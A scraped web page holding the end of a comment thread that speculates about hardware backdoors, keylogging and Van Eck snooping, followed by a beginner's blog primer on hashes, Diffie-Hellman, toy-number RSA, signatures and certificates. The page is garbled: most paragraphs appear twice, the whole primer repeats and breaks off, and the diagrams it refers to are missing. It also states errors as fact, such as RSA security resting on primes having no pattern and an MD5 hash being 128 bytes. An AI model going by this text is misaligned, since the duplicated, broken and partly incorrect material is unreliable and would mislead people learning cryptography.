See http://www.winbond-usa.com/products/winbond_products/pdfs/Memory/APNMNV07.pdffor a sample datasheet.
I can think of far nastier things too – can’t a rogue card on the PCI bus read any memory? Could you snoop on PCI transactions? What about the ASIC (ie another cpu on the board) that normally controls the overclocking functions etc., even if the CPU isn’t working? As for sending data, don’t use the normal internet – you can easily use Van Eck techniques to reliably send data with just software. What about hiding a bluetooth chip?
Anyone of you can now go off and develop such products – and I’m sure it’s all been done already, and just think a company in business 10 years has developed even the most advanced techniques, somewhere in the world it’s for sale right now. Many security products are advertised publically actually, however some countries have laws against such advertisements in public, so they have to use direct marketing.
Anonymous says:
October 29, 2010 at 3:40 pm
ps all you really need is the ability to read/write memory (and avoid normal memory protection mechanisms). I would make the backdoor the client and the host program can be a full fledged GUI with continual updates for various control functions for all major operating systems. Keyboard data and screengrabs would be two useful utilities based on the simplest of clients. Realtime video would need some high bandwidth, RF based communication however. But remember any tv/flatpanel is easily picked up with Van Eck (in the case of flatpanel, you receive a differntial signal so certain color schemes are more secure than others). Displayport was specifically designed with van eck in mind… and I think HDMI was too. Sphere: Related Content
30/10/10
Crypto Primer: Understanding encryption, public/private key, signatures and certificates
Planky 22 Oct 2010 4:57 PM
So much of what I will write on this blog will assume a knowledge of crypto. I thought I’d create a post I could reference back to for many future posts to keep things simple and easy to understand.
Algorithms and Keys
We all know what an algorithm is. In cryptography it’s not the algorithm you keep secret. The algorithm should be designed in such a way that if it is discovered, unless the snooper has the key, it is useless to him/her. Many algorithms are publicly published. Key secrecy is what’s important. It even goes as far as to say that if you know the algorithm, in other words, you know what mathematics was used and you also know the ciphertext itself, a good encryption algorithm will still keep the plaintext data secret! It sounds impossible because if somebody told me “the answer is 27 and I know to get that number the algorithm divided by 10, added 4 then multiplied by 3”, I’d be able to pretty quickly calculate the input was 50. But these algorithms use special one-way functions (which we’ll look at in a moment) which make that impossible (or at least so difficult you’d never bother to attempt it) to do.
There are 2 broad classes of algorithm: symmetric and asymmetric.
a) Symmetric algorithms use the same key for both encryption and decryption.
b) Asymmetric algorithms, such as public/private key cryptography use one key for encryption and a different, though mathematically related key for decryption. That last sentence sounds counter-intuitive. As does the idea that publishing your algorithm still maintains secrecy. But that’s the truth. Of course an algorithm is only secure until/if somebody finds a weakness.
There is a scenario known as the doomsday scenario. This is the day somebody publishes an algorithm for predicting prime numbers. Almost the entirety of public/private key cryptography (used by protocols such as SSL/TLS) is based on the notion that there is no pattern to a series of prime numbers, other than that they are prime.
There is a possibility that somebody has already come up with a prime-prediction algorithm. It would certainly be in their interest to keep it secret!
The encryption algorithm has 2 inputs – plaintext and the key. It has one output, ciphertext.
If decrypting data, 2 inputs: ciphertext and the key. It has one output, plaintext.

One Way Functions
Mathematical functions where it is difficult (or impossible) to get back to the source values, knowing only the output values, are known as one-way functions. There are many, but modular arithmetic gives us a method that is used extensively in cryptography.
A simple example is where, on a 12 hour clock face, you add 5 hours to 9am. The answer is 2 pm. Or written down we could say:
9+5=2
Because this is an example of modular arithmetic where the modulus is 12, we’d actually write:
9+5=2(mod12)
Let’s take a simple function:
3x where x=2
This is a function for turning 2 in to 9, because it’s the same as 3 * 3, which equals 9. There is a direct relationship between the magnitude of x and the magnitude of the function result. Using modular arithmetic can give the function a great property – unpredictability.
x 1 2 3 4 5 6
3x 3 9 27 81 243 729
3x(mod7) 3 2 6 4 5 1
Your password in Windows is stored as a one way function – albeit one that is considerably more complex than what you’ve just seen.
Hashes
There are some very useful algorithms that produce fixed length strings. For example it doesn’t matter how much data you feed in to an MD4 hashing algorithm, you’ll always get a 128 bit string out of it. That means there must be rather a lot of input strings that will produce exactly the same output strings – and indeed there are; they’re called collisions; they are so rare, you might as well consider them to never happen, in just the same way you are very unlikely to ever have 2 GUIDs of the same value if the programming framework you use has true randomness and a uses big enough numbers for GUIDs. MD4 is a complicated one-way function, so predicting collisions is, to all intents and purposes, impossible. Unless you keep trying and comparing the output strings. This is, in theory the only way to find out. It’s called a brute force attack. You just use computing power to very quickly run through all possible combinations. This could take a long time. A very long time. Hashes are very useful because they allow you to perform comparisons very quickly. If you have a large message, you can create an MD4 hash of the message and send the hash to somebody over a slow network. They can then run a hash on data they hold, which they believe to be identical and compare the hash you sent them, with the one they just generated. If they are the same, it means the 2 datasets are the same.
So say if I take the string “1” and put it through hashing functions – I’ll end up with:
MD4: 8BE1EC697B14AD3A53B371436120641D
MD5: C4CA4238A0B923820DCC509A6F75849B
However, if I take the string “2”, which is numerically almost identical to the first string – I’ll get massively different results.
MD4: 2687049D90DA05D5C9D9AEBED9CDE2A8
MD5: C81E728D9D4C2F636F067F89CC14862C
All this stuff comes in very useful with digital signatures which I’ll describe a little later.
Key Distribution
The problem with encrypting/decrypting data in the way I’ve told you so far, is that you have to somehow get the decryption key safely to your partner. It could easily be intercepted in this day of us all being permanently online. It’s the age-old problem that generals have had of communicating with their officers in the field for centuries. If the messenger who has the key is captured, all your communication can be decrypted, whether or not subsequent messengers know the key. This is called the key distribution problem.
3 mathematicians came up with an answer to this problem: Diffie, Hellman and Merkle. They do an exchange of data which can be intercepted by anybody but which allows both sender and receiver to generate the same key but doesn’t allow the interceptor to generate the key. Sounds incredible? It’s very simple to explain, now that you understand modular arithmetic.
 Follow the steps 1 through 4. In the last step both Alice and Bob have the same key: 9. From this point on they can use 9 as their encryption and decryption key. All I can tell you is that it works. Why it works I have no idea – I am very poorly educated! However, I’m happy to live with the fact that it just works. If it’s beyond you, you’re not alone. Maybe you are also poorly educated! I do think it’s really clever, neat and cool though.
Follow the steps 1 through 4. In the last step both Alice and Bob have the same key: 9. From this point on they can use 9 as their encryption and decryption key. All I can tell you is that it works. Why it works I have no idea – I am very poorly educated! However, I’m happy to live with the fact that it just works. If it’s beyond you, you’re not alone. Maybe you are also poorly educated! I do think it’s really clever, neat and cool though.
Asymmetric Key Encryption
We use one key to encrypt, and a related key to decrypt data. You can actually swop the keys round. But the point is you don’t have one key. This gets round the key distribution problem. There’s a great way of describing the difference between symmetric and asymmetric key encryption. It involves the use of a box to put messages in and we have to assume the box, its clasps and the padlock used to lock it are impossible to penetrate.
Symmetric Key: You send a messenger out with a copy of the key. He gets it to your recipient who lives 10 miles away. On the way he stops at a pub and has his pocket picked. The key is whisked off to a locksmith who copies it and it is then secreted back in to the messenger’s pocket.
Some time later you send a messenger with the box containing your message. You are confident that your recipient is the only one who can read the message because the original messenger returned and reported nothing unusual about the key. The second messenger stops at the same pub. He is pick-pocketed. The copy key is used to unlock the box and read the message. The box with its message intact is secreted back in to the messenger’s pocket. You and your recipient have no idea that your communication has been compromised. There is no secrecy…
Asymmetric Key: Your recipient has a padlock and key. He keeps the key in a private place about his person. Let’s therefore call it a private key. He puts the padlock in to the box, but leaves it unlocked. He doesn’t mind if anybody sees the padlock. It’s publicly viewable. Even though it’s not really a key, let’s call it a public key. He sends a messenger to you with the box. The messenger stops at the pub and is pick pocketed. All the snoopers see is an open padlock. They secretly return the box. The messenger arrives at your door. You take the padlock out of the box and put your message in to it. You use the open padlock to lock the box, snapping it shut and you send the messenger on his way. He again stops at the pub and is pick-pocketed. They find only a padlocked box. No key. They have no way of getting in to the box. They secretly return the box to the messenger’s pocket. The messenger gets to your recipient, who use the key he secreted in a private place about his person (the private key) and uses it to unlock the padlock and read the message. Secrecy is maintained.
You can see the process is a bit more complicated for asymmetric key than for symmetric key, so it’s not something you’d want to do often. So what is often done is that instead of putting a message in the box and padlocking it, a symmetric key is put in the box and padlocked. That way, you solve the key distribution problem. That’s what happens with computer cryptography mostly. Public/private key cryptography is used to transport a symmetric key that is used for message exchanges. One reason for doing this is that asymmetric key crypto, or public/private key crypto, as it is known, is expensive, in terms of computing power, whereas symmetric key crypto is much more lightweight. When you see that a web site uses 256 bit encryption, they are talking about the symmetric key that is used after the public/private key crypto was used to transport the symmetric key from sender to receiver. Often the key lengths for public/private key cryptography is 2048 bits. You may have found yourself confused when setting up IIS with 256 bit SSL encryption and seeing keys of 1024 or 2048 bits. This is why – it’s the difference between what’s called the session key and the public/private keys.
 Although the diagram above explains how 2 keys are used, where does all this public and private key malarkey come in to play?
Although the diagram above explains how 2 keys are used, where does all this public and private key malarkey come in to play?
 Let’s take the example of an ecommerce web server that wants to provide SSL support so you can send your credit card details securely over the Internet. Look at the public and private keys in the following diagram.
Let’s take the example of an ecommerce web server that wants to provide SSL support so you can send your credit card details securely over the Internet. Look at the public and private keys in the following diagram.
The public and private keys are held on the ecommerce web server. The private key is heavily protected in the keystore. Many organisations will go as far as to have a special tamper-proof hardware device to protect their private keys. The public key doesn’t need to be protected because it’s, well, public. You could have daily printouts of it in the newspapers and have it broadcast every hour, on the hour, on the radio. The idea is that it doesn’t matter who sees it.
The website generates the public and private keys. They have to be generated as a key-pair because they are mathematically related to each other. You retrieve the public key from the website and use it as your encryption key. You’re not just going to send your credit card information across the Internet yet. You’re actually going to generate a symmetric key and that is going to become the plain-text input data to the asymmetric encryption algorithm. The cipher-text will traverse the Internet and the ecommerce site will now use its private key to decrypt the data. The resulting output plain-text will be the symmetric key you sent. Now that both you and the ecommerce site have a symmetric key that was transported secretly, you can encrypt all the data you exchange. This is what happens with a URL that starts https://.
There are still a couple of problems to solve here, but let’s put them on to the back-burner for a little while. We need to understand digital signatures and certificates for those problems. In the meantime let’s have a peek at the mathematics inside the public/private key algorithm. There is an interesting little story-ette around this algorithm. A researcher at the UK’s GCHQ called Clifford Cocks invented the algorithm in 1973. However, working for GCHQ, his work was secret, so he couldn’t tell anybody. About 3 years later, 3 mathematicians, Ron Rivest, Adi Shamir and Leonard Adelman also invented it. They went on to create the security company RSA (which stands for Rivest, Shamir and Adelman). It is said the RSA algorithm is the most widely used piece of software in the world.
 First, we’ll generate the public key. We pick 2 random giant prime numbers. In this case, I’ll pick 2 small primes to keep it simple; 17 and 11. We multiply them to get 187. We then pick another prime; 7. That’s our public key – 2 numbers. Pretty simple.
First, we’ll generate the public key. We pick 2 random giant prime numbers. In this case, I’ll pick 2 small primes to keep it simple; 17 and 11. We multiply them to get 187. We then pick another prime; 7. That’s our public key – 2 numbers. Pretty simple.
 Now we use the public key to generate the private key. We run it through the algorithm in the diagram above. You can see we use modular arithmetic. Obviously the numbers would be massive in real life. But here, we end up with a private key of 23. The function, 7 * d = 1(mod 160) has that look of simplicity, but it’s not like that at all. With large numbers we’d need to use the Extended Euclidean Algorithm. I have to say, my eyes glazed over and I was found staring in to the distance when I read this about it:
Now we use the public key to generate the private key. We run it through the algorithm in the diagram above. You can see we use modular arithmetic. Obviously the numbers would be massive in real life. But here, we end up with a private key of 23. The function, 7 * d = 1(mod 160) has that look of simplicity, but it’s not like that at all. With large numbers we’d need to use the Extended Euclidean Algorithm. I have to say, my eyes glazed over and I was found staring in to the distance when I read this about it:
The extended Euclidean algorithm is particularly useful when a and b are coprime, since x is the modular multiplicative inverse of a modulo b.
Now we want to use that to encrypt a message.
 To keep things simple, we’ll send a single character; “X”. ASCII for X is 88. As we are the sender, we only know the public key’s 2 values: 187 and 7, or N and e. Running 88 through the simple algorithm gives us the value 11. We send the ciphertext value 11 to the ecommerce web server.
To keep things simple, we’ll send a single character; “X”. ASCII for X is 88. As we are the sender, we only know the public key’s 2 values: 187 and 7, or N and e. Running 88 through the simple algorithm gives us the value 11. We send the ciphertext value 11 to the ecommerce web server.
The Web server has access to the private key, so it can decrypt the ciphertext.
 The web server passes the plaintext through the algorithm shown above and gets us the original “X” that was sent. The bit that says:
The web server passes the plaintext through the algorithm shown above and gets us the original “X” that was sent. The bit that says:
Plaintext = 11^23(mod 187)
OK – there’s actually a problem here. In this message, every “X” would come out in ciphertext as the value 11. We could perform a frequency analysis attack on the message. In the English language, certain letters tend to appear more frequently than others. The letters “e” and “i” for example are very common, but “x” and “z” are uncommon.
 There is a “signature” that could be used to find the content of a message. We therefore need to encrypt much larger blocks of data than just one byte at a time.
There is a “signature” that could be used to find the content of a message. We therefore need to encrypt much larger blocks of data than just one byte at a time.
Digital Signatures
Asymmetric keys, as mentioned earlier can be swopped around. If you use one key for encryption, you must use the other key for decryption. This feature comes in very handy for the creation of digital signatures. You’ve heard of digitally signed documents, authenticode, digitally signed applications, digital certificates and so on.
 In the diagram you can see all we’ve done is combined some plaintext in to the same “message” as its equivalent ciphertext. When it’s time to check a digital signature, we reverse the process:
In the diagram you can see all we’ve done is combined some plaintext in to the same “message” as its equivalent ciphertext. When it’s time to check a digital signature, we reverse the process:
 To check a message, we decrypt the encrypted portion, and get back plain text. We then compare that to the plain text in the message. If the 2 sets of plain text are different, it means either:
To check a message, we decrypt the encrypted portion, and get back plain text. We then compare that to the plain text in the message. If the 2 sets of plain text are different, it means either:
• The plaintext in the message has been altered and that accounts for the difference.
• The ciphertext in the message has been altered and that accounts for the difference.
• They have both been altered and that accounts for the difference.
In order to have a consistent message, the attacker would need to have access to the key that was used to generate the ciphertext.
Do you remember earlier, I talked about hashes? Well, because a message might be quite large, it’s often best to generate a hash of the message and encrypt that. If it’s an MD5 hash, it means you’ll only have to encrypt 128 bytes. When you come to perform the validation of the signature, you have to take the plain text portion and generate a hash before you do the comparison. It just uses the CPU more efficiently.
 In this case, the message consists of a small section of ciphertext because the string-size of the input plaintext was reduced through hashing before it was encrypted. It also includes the plaintext of the message.
In this case, the message consists of a small section of ciphertext because the string-size of the input plaintext was reduced through hashing before it was encrypted. It also includes the plaintext of the message.
Depending on the data you are looking at, you’ll often even find the keys you can use to decrypt the message in plaintext within the message body. It seems like complete madness because anybody who intercepts the message could simply modify the plaintext portion of the message and then use the included key to generate a new ciphertext equivalent. That would make the message consistent.
However, if the plaintext key included in the message is the message-issuer’s public key, then the attacker would need access to the corresponding private key, which they won’t get because it’s, well, private.
But even with this there is still a problem. How do you know the message came from the sender it purports to come from? As an attacker, I could easily generate my own key-pair. I could then create a message that says I am the issuer and use my private key to create the encrypted part of the message.
When you come to check the message you’ll know that it definitely wasn’t tampered with in transit, but how do you know you can trust the public key embedded in to the message? How do you know that it’s me that created the message. That’s where digital certificates come in to play.
Certificates
Certificates are data structures that conform to a specification: X.509. But really they are just documents that do what we just talked about. The plain text data is the public key, plus other distinguishing information like the issuer, the subject name, common name and so on. It is then hashed and the hash is encrypted using the private key of a special service called a certification authority (CA) – a service that issues certificates.
When we protect a web server with an SSL certificate, we go through a 2 stage process. generating a certificate request, and then finishing it off by receiving and installing the certificate. The request part, generates a public and private key. The public key plus the distinguishing information is sent to the CA, which then creates a digitally signed document, signed using the CA’s private key. The document conforms to X.509 certificate standards. The certificate is returned by the CA, and we install it on our web server.
Anytime anybody connects to the web server over SSL, they retrieve the certificate and perform a signature validation on it. Remember it was signed by the CA’s private key. So they have to have the CA’s public key to perform the validation. If you go in to Internet Explorer’s Internet Options and then to the Content tab, you’ll se a Certificates button. That shows you all the CAs you have certificates (and therefore public keys) for. It means if you see a certificate that was signed by a CA on a web site, in theory, the CA did a check to make sure the requester was indeed the requester before issuing the certificate. It means that you have to trust that the CA did a good job of checking the requester’s validity before issuing the certificate.
Even this creates a minor problemette – how do you know the CA’s certificate wasn’t created by an imposter of some description? Well, it can have its certificate signed by a CA higher up the food-chain than itself. Eventually you get to a CA at the top of the food chain and this is called a Root CA. Internet Explorer and all the other browsers have all the main Root CAs for the Internet built-in. These are trusted organisations. They have to be! They are so trusted, they are able to sign their own certificates.
Technorati Tags: crypto primer,crypto,cryptography primer,cryptography,encryption,decryption,asymmetric key,symmetric key,public/private key,public key infrastructure,pki,certificates,digital signatures,signatures,signing,digital certificates,x.509 certificates,planky,plankytronixx
You may from time to time play with a Visual Studio command line tool called makecert.exe. It’s a tool that creates self-signed certificates. If you are just using them for development purposes on a local machine they are probably fine. You trust yourself, presumably. Sometimes you can use self-signed certificates on Internet-facing services. For example if you upload your own self-signed certificate to a service and you are sure nobody intercepted it while you were uploading it (because you were using SSL maybe), it means you can have private conversations with the service and you can be sure the service is the service you issued the certificate to. If you just sent the naked certificate, they’d be able to encrypt messages that only you could decrypt, because you’d have the private key. It’s possible to also include the private key when you create a certificate. If you send one of these certificates to an Internet service, they can digitally sign messages they send to you with your private key. Because you are assured that you gave the private key only to the service, you can be sure the messages are genuinely coming from that service and not an imposter. You have to trust that the service do a good job of keeping your private key safe.
Of course it wouldn’t be practical if every time you wanted to buy something on the Internet, in order to create an SSL connection you had to first upload a self-signed certificate. That’s why there is a large infrastructure of CAs and Root CAs built on the Internet. This infrastrucutre is called a Public Key Infrastructure or PKI. Many organisations have their own internal PKIs.
 Above: Internet Explorer’s list of Trusted Root CAs.
Above: Internet Explorer’s list of Trusted Root CAs.
You can also see the chain of CAs up to that chain’s corresponding Root CA when you look at a certificate.
 This shows an expired certificate that was issued to my BPOS (Office 365) account by the CA called “Microsoft Online Svcs BPOS EMEA CA1”. Its certificate was in turn issued by “Microsoft Services PCA” which had its certificate issued by “Microsoft Root Certificate Authority”. As it’s a Root CA, it appears in the Trusted Root CAs container in Internet Explorer. As you walk up the chain you have to eventually get to a point where you trust the certificate. If you don’t, you’ll get a certificate error warning and a lot of messages advising you not to continue.
This shows an expired certificate that was issued to my BPOS (Office 365) account by the CA called “Microsoft Online Svcs BPOS EMEA CA1”. Its certificate was in turn issued by “Microsoft Services PCA” which had its certificate issued by “Microsoft Root Certificate Authority”. As it’s a Root CA, it appears in the Trusted Root CAs container in Internet Explorer. As you walk up the chain you have to eventually get to a point where you trust the certificate. If you don’t, you’ll get a certificate error warning and a lot of messages advising you not to continue.
I’ll write another post soon that goes through a complete SSL handshake. That's a great way to explain what’s happening in crypto.
Planky Sphere: Related Content
So much of what I will write on this blog will assume a knowledge of crypto. I thought I’d create a post I could reference back to for many future posts to keep things simple and easy to understand.
Algorithms and Keys
We all know what an algorithm is. In cryptography it’s not the algorithm you keep secret. The algorithm should be designed in such a way that if it is discovered, unless the snooper has the key, it is useless to him/her. Many algorithms are publicly published. Key secrecy is what’s important. It even goes as far as to say that if you know the algorithm, in other words, you know what mathematics was used and you also know the ciphertext itself, a good encryption algorithm will still keep the plaintext data secret! It sounds impossible because if somebody told me “the answer is 27 and I know to get that number the algorithm divided by 10, added 4 then multiplied by 3”, I’d be able to pretty quickly calculate the input was 50. But these algorithms use special one-way functions (which we’ll look at in a moment) which make that impossible (or at least so difficult you’d never bother to attempt it) to do.
There are 2 broad classes of algorithm: symmetric and asymmetric.
a) Symmetric algorithms use the same key for both encryption and decryption.
b) Asymmetric algorithms, such as public/private key cryptography use one key for encryption and a different, though mathematically related key for decryption. That last sentence sounds counter-intuitive. As does the idea that publishing your algorithm still maintains secrecy. But that’s the truth. Of course an algorithm is only secure until/if somebody finds a weakness.
There is a scenario known as the doomsday scenario. This is the day somebody publishes an algorithm for predicting prime numbers. Almost the entirety of public/private key cryptography (used by protocols such as SSL/TLS) is based on the notion that there is no pattern to a series of prime numbers, other than that they are prime.
There is a possibility that somebody has already come up with a prime-prediction algorithm. It would certainly be in their interest to keep it secret!
The encryption algorithm has 2 inputs – plaintext and the key. It has one output, ciphertext.
If decrypting data, 2 inputs: ciphertext and the key. It has one output, plaintext.

One Way Functions
Mathematical functions where it is difficult (or impossible) to get back to the source values, knowing only the output values, are known as one-way functions. There are many, but modular arithmetic gives us a method that is used extensively in cryptography.
A simple example is where, on a 12 hour clock face, you add 5 hours to 9am. The answer is 2 pm. Or written down we could say:
9+5=2
Because this is an example of modular arithmetic where the modulus is 12, we’d actually write:
9+5=2(mod12)
Let’s take a simple function:
3x where x=2
This is a function for turning 2 in to 9, because it’s the same as 3 * 3, which equals 9. There is a direct relationship between the magnitude of x and the magnitude of the function result. Using modular arithmetic can give the function a great property – unpredictability.
x 1 2 3 4 5 6
3x 3 9 27 81 243 729
3x(mod7) 3 2 6 4 5 1
Your password in Windows is stored as a one way function – albeit one that is considerably more complex than what you’ve just seen.
Hashes
There are some very useful algorithms that produce fixed length strings. For example it doesn’t matter how much data you feed in to an MD4 hashing algorithm, you’ll always get a 128 bit string out of it. That means there must be rather a lot of input strings that will produce exactly the same output strings – and indeed there are; they’re called collisions; they are so rare, you might as well consider them to never happen, in just the same way you are very unlikely to ever have 2 GUIDs of the same value if the programming framework you use has true randomness and a uses big enough numbers for GUIDs. MD4 is a complicated one-way function, so predicting collisions is, to all intents and purposes, impossible. Unless you keep trying and comparing the output strings. This is, in theory the only way to find out. It’s called a brute force attack. You just use computing power to very quickly run through all possible combinations. This could take a long time. A very long time. Hashes are very useful because they allow you to perform comparisons very quickly. If you have a large message, you can create an MD4 hash of the message and send the hash to somebody over a slow network. They can then run a hash on data they hold, which they believe to be identical and compare the hash you sent them, with the one they just generated. If they are the same, it means the 2 datasets are the same.
So say if I take the string “1” and put it through hashing functions – I’ll end up with:
MD4: 8BE1EC697B14AD3A53B371436120641D
MD5: C4CA4238A0B923820DCC509A6F75849B
However, if I take the string “2”, which is numerically almost identical to the first string – I’ll get massively different results.
MD4: 2687049D90DA05D5C9D9AEBED9CDE2A8
MD5: C81E728D9D4C2F636F067F89CC14862C
All this stuff comes in very useful with digital signatures which I’ll describe a little later.
Key Distribution
The problem with encrypting/decrypting data in the way I’ve told you so far, is that you have to somehow get the decryption key safely to your partner. It could easily be intercepted in this day of us all being permanently online. It’s the age-old problem that generals have had of communicating with their officers in the field for centuries. If the messenger who has the key is captured, all your communication can be decrypted, whether or not subsequent messengers know the key. This is called the key distribution problem.
3 mathematicians came up with an answer to this problem: Diffie, Hellman and Merkle. They do an exchange of data which can be intercepted by anybody but which allows both sender and receiver to generate the same key but doesn’t allow the interceptor to generate the key. Sounds incredible? It’s very simple to explain, now that you understand modular arithmetic.
 Follow the steps 1 through 4. In the last step both Alice and Bob have the same key: 9. From this point on they can use 9 as their encryption and decryption key. All I can tell you is that it works. Why it works I have no idea – I am very poorly educated! However, I’m happy to live with the fact that it just works. If it’s beyond you, you’re not alone. Maybe you are also poorly educated! I do think it’s really clever, neat and cool though.
Follow the steps 1 through 4. In the last step both Alice and Bob have the same key: 9. From this point on they can use 9 as their encryption and decryption key. All I can tell you is that it works. Why it works I have no idea – I am very poorly educated! However, I’m happy to live with the fact that it just works. If it’s beyond you, you’re not alone. Maybe you are also poorly educated! I do think it’s really clever, neat and cool though.Asymmetric Key Encryption
We use one key to encrypt, and a related key to decrypt data. You can actually swop the keys round. But the point is you don’t have one key. This gets round the key distribution problem. There’s a great way of describing the difference between symmetric and asymmetric key encryption. It involves the use of a box to put messages in and we have to assume the box, its clasps and the padlock used to lock it are impossible to penetrate.
Symmetric Key: You send a messenger out with a copy of the key. He gets it to your recipient who lives 10 miles away. On the way he stops at a pub and has his pocket picked. The key is whisked off to a locksmith who copies it and it is then secreted back in to the messenger’s pocket.
Some time later you send a messenger with the box containing your message. You are confident that your recipient is the only one who can read the message because the original messenger returned and reported nothing unusual about the key. The second messenger stops at the same pub. He is pick-pocketed. The copy key is used to unlock the box and read the message. The box with its message intact is secreted back in to the messenger’s pocket. You and your recipient have no idea that your communication has been compromised. There is no secrecy…
Asymmetric Key: Your recipient has a padlock and key. He keeps the key in a private place about his person. Let’s therefore call it a private key. He puts the padlock in to the box, but leaves it unlocked. He doesn’t mind if anybody sees the padlock. It’s publicly viewable. Even though it’s not really a key, let’s call it a public key. He sends a messenger to you with the box. The messenger stops at the pub and is pick pocketed. All the snoopers see is an open padlock. They secretly return the box. The messenger arrives at your door. You take the padlock out of the box and put your message in to it. You use the open padlock to lock the box, snapping it shut and you send the messenger on his way. He again stops at the pub and is pick-pocketed. They find only a padlocked box. No key. They have no way of getting in to the box. They secretly return the box to the messenger’s pocket. The messenger gets to your recipient, who use the key he secreted in a private place about his person (the private key) and uses it to unlock the padlock and read the message. Secrecy is maintained.
You can see the process is a bit more complicated for asymmetric key than for symmetric key, so it’s not something you’d want to do often. So what is often done is that instead of putting a message in the box and padlocking it, a symmetric key is put in the box and padlocked. That way, you solve the key distribution problem. That’s what happens with computer cryptography mostly. Public/private key cryptography is used to transport a symmetric key that is used for message exchanges. One reason for doing this is that asymmetric key crypto, or public/private key crypto, as it is known, is expensive, in terms of computing power, whereas symmetric key crypto is much more lightweight. When you see that a web site uses 256 bit encryption, they are talking about the symmetric key that is used after the public/private key crypto was used to transport the symmetric key from sender to receiver. Often the key lengths for public/private key cryptography is 2048 bits. You may have found yourself confused when setting up IIS with 256 bit SSL encryption and seeing keys of 1024 or 2048 bits. This is why – it’s the difference between what’s called the session key and the public/private keys.
 Although the diagram above explains how 2 keys are used, where does all this public and private key malarkey come in to play?
Although the diagram above explains how 2 keys are used, where does all this public and private key malarkey come in to play? Let’s take the example of an ecommerce web server that wants to provide SSL support so you can send your credit card details securely over the Internet. Look at the public and private keys in the following diagram.
Let’s take the example of an ecommerce web server that wants to provide SSL support so you can send your credit card details securely over the Internet. Look at the public and private keys in the following diagram.The public and private keys are held on the ecommerce web server. The private key is heavily protected in the keystore. Many organisations will go as far as to have a special tamper-proof hardware device to protect their private keys. The public key doesn’t need to be protected because it’s, well, public. You could have daily printouts of it in the newspapers and have it broadcast every hour, on the hour, on the radio. The idea is that it doesn’t matter who sees it.
The website generates the public and private keys. They have to be generated as a key-pair because they are mathematically related to each other. You retrieve the public key from the website and use it as your encryption key. You’re not just going to send your credit card information across the Internet yet. You’re actually going to generate a symmetric key and that is going to become the plain-text input data to the asymmetric encryption algorithm. The cipher-text will traverse the Internet and the ecommerce site will now use its private key to decrypt the data. The resulting output plain-text will be the symmetric key you sent. Now that both you and the ecommerce site have a symmetric key that was transported secretly, you can encrypt all the data you exchange. This is what happens with a URL that starts https://.
There are still a couple of problems to solve here, but let’s put them on to the back-burner for a little while. We need to understand digital signatures and certificates for those problems. In the meantime let’s have a peek at the mathematics inside the public/private key algorithm. There is an interesting little story-ette around this algorithm. A researcher at the UK’s GCHQ called Clifford Cocks invented the algorithm in 1973. However, working for GCHQ, his work was secret, so he couldn’t tell anybody. About 3 years later, 3 mathematicians, Ron Rivest, Adi Shamir and Leonard Adelman also invented it. They went on to create the security company RSA (which stands for Rivest, Shamir and Adelman). It is said the RSA algorithm is the most widely used piece of software in the world.
 First, we’ll generate the public key. We pick 2 random giant prime numbers. In this case, I’ll pick 2 small primes to keep it simple; 17 and 11. We multiply them to get 187. We then pick another prime; 7. That’s our public key – 2 numbers. Pretty simple.
First, we’ll generate the public key. We pick 2 random giant prime numbers. In this case, I’ll pick 2 small primes to keep it simple; 17 and 11. We multiply them to get 187. We then pick another prime; 7. That’s our public key – 2 numbers. Pretty simple.  Now we use the public key to generate the private key. We run it through the algorithm in the diagram above. You can see we use modular arithmetic. Obviously the numbers would be massive in real life. But here, we end up with a private key of 23. The function, 7 * d = 1(mod 160) has that look of simplicity, but it’s not like that at all. With large numbers we’d need to use the Extended Euclidean Algorithm. I have to say, my eyes glazed over and I was found staring in to the distance when I read this about it:
Now we use the public key to generate the private key. We run it through the algorithm in the diagram above. You can see we use modular arithmetic. Obviously the numbers would be massive in real life. But here, we end up with a private key of 23. The function, 7 * d = 1(mod 160) has that look of simplicity, but it’s not like that at all. With large numbers we’d need to use the Extended Euclidean Algorithm. I have to say, my eyes glazed over and I was found staring in to the distance when I read this about it:The extended Euclidean algorithm is particularly useful when a and b are coprime, since x is the modular multiplicative inverse of a modulo b.
Now we want to use that to encrypt a message.
 To keep things simple, we’ll send a single character; “X”. ASCII for X is 88. As we are the sender, we only know the public key’s 2 values: 187 and 7, or N and e. Running 88 through the simple algorithm gives us the value 11. We send the ciphertext value 11 to the ecommerce web server.
To keep things simple, we’ll send a single character; “X”. ASCII for X is 88. As we are the sender, we only know the public key’s 2 values: 187 and 7, or N and e. Running 88 through the simple algorithm gives us the value 11. We send the ciphertext value 11 to the ecommerce web server.The Web server has access to the private key, so it can decrypt the ciphertext.
 The web server passes the plaintext through the algorithm shown above and gets us the original “X” that was sent. The bit that says:
The web server passes the plaintext through the algorithm shown above and gets us the original “X” that was sent. The bit that says:Plaintext = 11^23(mod 187)
OK – there’s actually a problem here. In this message, every “X” would come out in ciphertext as the value 11. We could perform a frequency analysis attack on the message. In the English language, certain letters tend to appear more frequently than others. The letters “e” and “i” for example are very common, but “x” and “z” are uncommon.
 There is a “signature” that could be used to find the content of a message. We therefore need to encrypt much larger blocks of data than just one byte at a time.
There is a “signature” that could be used to find the content of a message. We therefore need to encrypt much larger blocks of data than just one byte at a time.Digital Signatures
Asymmetric keys, as mentioned earlier can be swopped around. If you use one key for encryption, you must use the other key for decryption. This feature comes in very handy for the creation of digital signatures. You’ve heard of digitally signed documents, authenticode, digitally signed applications, digital certificates and so on.
 In the diagram you can see all we’ve done is combined some plaintext in to the same “message” as its equivalent ciphertext. When it’s time to check a digital signature, we reverse the process:
In the diagram you can see all we’ve done is combined some plaintext in to the same “message” as its equivalent ciphertext. When it’s time to check a digital signature, we reverse the process: To check a message, we decrypt the encrypted portion, and get back plain text. We then compare that to the plain text in the message. If the 2 sets of plain text are different, it means either:
To check a message, we decrypt the encrypted portion, and get back plain text. We then compare that to the plain text in the message. If the 2 sets of plain text are different, it means either:• The plaintext in the message has been altered and that accounts for the difference.
• The ciphertext in the message has been altered and that accounts for the difference.
• They have both been altered and that accounts for the difference.
In order to have a consistent message, the attacker would need to have access to the key that was used to generate the ciphertext.
